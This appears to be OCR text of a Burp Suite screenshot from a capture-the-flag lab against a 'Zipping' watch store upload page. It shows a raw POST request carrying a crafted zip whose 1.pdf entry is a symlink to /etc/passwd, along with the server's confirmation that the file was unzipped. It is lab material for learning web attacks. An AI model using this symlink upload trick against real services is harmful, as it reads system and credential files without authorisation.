 4 http://10.10.11.229 GET /uploads/8800a4fdf11f6a38f1737e57a2d7fe5f/1.pdf 304 213 pdf
5 http://10.10.11.229 POST /upload.php ✓ 200 5806 HTML php Zipping | Watch store
6 http://10.10.11.229 GET /uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf 200 1644 text pdf
7 http://10.10.11.229 GET /uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf 304 212 pdf
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------18320524615162908052861165168
8 Content-Length: 505
9 Origin: http://10.10.11.229
10 Connection: close
11 Referer: http://10.10.11.229/upload.php
12 Cookie: PHPSESSID=mivn8g5d0a8198mm3hbhstaf4q
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18320524615162908052861165168
16 Content-Disposition: form-data; name="zipFile"; filename="1.zip"
17 Content-Type: application/zip
18
19 PK
20 KvW
21 ¹)1.pdfUT M¹]eX¹]euxèè/etc/passwdPK
22 KvW
23 ¹)ÿ¡1.pdfUTM¹]euxèèPKKJ
24 -----------------------------18320524615162908052861165168
25 Content-Disposition: form-data; name="submit"
26
Response
Pretty Raw Hex Render \n
WORK WITH US
</h1>
41 <p class="mb-5">
If you are interested in working with us, do not hesitate to
send us your curriculum.<br>
The application will only accept zip files, inside them there
must be a pdf file containing your curriculum.
</p>
42
43 <p>
File successfully uploaded and unzipped, a staff member will
review your resume as soon as possible. Make sure it has been
uploaded correctly by accessing the following path:
</p>
<a href="uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf">
uploads/f7642f29ca29f51de717f6e66fde2acd/1.pdf
</a>
</p>
44 <!-- Submit File -->
45 <form id="zip-form" enctype="multipart/form-data" method="post"
action="upload.php">
46 <div class="mb-3">
47 <input type="file" class="form-control" name="zipFile" accept="
.zip">
48 </div>
49 <button type="submit" class="btn btn-primary" name="submit">
Upload
</button>
50 </form>
<!-- End submit file -->